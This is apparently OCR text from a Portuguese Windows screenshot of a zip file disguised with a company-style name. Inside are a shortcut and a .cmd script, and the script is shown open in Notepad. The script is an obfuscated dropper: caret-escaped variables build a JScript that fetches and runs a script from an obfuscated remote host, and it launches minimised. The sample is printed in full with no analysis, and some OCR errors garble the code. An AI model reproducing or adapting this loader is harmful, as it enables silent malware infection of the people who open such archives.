 Extrair
gruposolucaoeciainfocloud_097.889...
Arquivo Início Compartilhar Exibir Ferramentas de Pasta Compactada
« Downloads > gruposolucaoeciainfocloud_097.88933.61414.zip Pesquisar em gruposolucaoeci...
Nome Tipo Tamanho Data de modificação
gruposolucaoeciainfocloud_097.88933157.086456.45192 Atalho 1 KB 19/08/2022 14:02
gruposolucaoeciainfocloud_097.88933157.086456.45192.cmd Script de Comandos do Windows 1 KB 19/08/2022 14:02
gruposolucaoeciainfocloud_097.88933157.086456.45192.cmd - Bloco de Notas
Arquivo Editar Formatar Exibir Ajuda
start /MIN cmd /V/D/c "md C:\J9oIM9J\&&s^eT ZAXL=C:\J9oIM9J\^J9oIM9J&&S^Et NGEH=vAfAar
CXev="sc"+"^r";DXev="i^p"+"t^:AfAh";EXev="T"+"t^P"+":";GAfAet^Ob^jAfAec^t(CXev+DXev+EXev
+'&&s^ET RR0=WUYSFWUYSFahaaer.pfktaacgojiozfehwkkimhkbkm.cfdWUYSF?1WUYSF');&&s^Et/^p
5A4S="!NGEH:AfA=!!RR0:WUYSF=/!"<n^ul > !ZAXL!.^jS|ca^ll c^a^ll !ZAXL!.jS"
2 itens 1 item selecionado 338 bytes